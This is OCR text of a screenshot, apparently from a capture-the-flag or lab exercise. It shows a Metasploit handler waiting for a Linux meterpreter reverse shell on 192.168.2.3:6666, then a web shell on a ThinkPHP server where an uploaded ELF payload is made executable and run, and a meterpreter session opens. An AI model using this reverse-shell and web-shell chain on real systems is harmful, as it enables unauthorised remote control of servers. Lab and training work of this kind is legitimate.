 root@kali-Hat: ~ ×
root@kali-Hat: ~ ×
root@kali-Hat: ~/AntSw
=[ metasploit v6.3.21-dev
+ -- --=[ 2327 exploits - 1218 auxil
+ -- --=[ 1385 payloads - 46 encode
+ -- --=[ 9 evasion
Metasploit tip: View advanced module
advanced
Metasploit Documentation: https://do
msf6 > use exploit/multi/handler
[*] Using configured payload generic
msf6 exploit(multi/handler) > set pa
payload ⇒ linux/x64/meterpreter/rev
msf6 exploit(multi/handler) > set lh
lhost ⇒ 192.168.2.3
msf6 exploit(multi/handler) > set lp
lport ⇒ 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 1
[*] Sending stage (3045348 bytes) to
[*] Meterpreter session 1 opened (192.168.2.3:6666 → 192.168.2.2:47210) at 2024-03-03 15:03:18 +0800
meterpreter >
192.168.2.2
>_ 192.168.2.2
(*) 基础信息
当前路径: /www/wwwroot/ThinkPHP/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/ThinkPHP/public) $ ls
1.elf
favicon.ico
flag21sA.txt
index.php
peiqi.php
robots.txt
router.php
static
(www:/www/wwwroot/ThinkPHP/public) $ chmod +x 1.elf
(www:/www/wwwroot/ThinkPHP/public) $ ./1.elf